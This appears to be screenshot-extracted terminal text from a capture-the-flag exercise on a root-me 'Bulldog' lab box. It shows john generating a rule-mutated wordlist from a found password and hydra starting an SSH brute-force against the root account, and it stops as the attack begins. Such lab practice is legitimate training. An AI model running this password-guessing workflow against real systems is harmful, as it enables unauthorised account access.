 Not secure
ctf07.root-me.org/dev/shell/
Web-Shell
abdou@XPS15-AD: ~/ctfs/bul
Windows PowerShell
Windows PowerShell
django@bulldog:/tmp$ exit
logout
Connection to ctf07.root-me.org closed.
abdou@XPS15-AD:~/ctfs/bulldog$ echo SUPERultimatePASSWORDyouCANTget > root-w
abdou@XPS15-AD:~/ctfs/bulldog$ john -wordlist=root-w --rules --stdout > root-worlist.txt
Press 'q' or Ctrl-C to abort, almost any other key for status
175p 0:00:00:00 100% 4375p/s Superultimatepasswordyoucantgeting
abdou@XPS15-AD:~/ctfs/bulldog$ less root-worlist.txt
abdou@XPS15-AD:~/ctfs/bulldog$ hydra -l root -P root-worlist.txt -s 23 ssh://ctf07.root-me.org
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-09 15:34:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 175 login tries (l:1/p:175), ~11 tries per task
[DATA] attacking ssh://ctf07.root-me.org:23/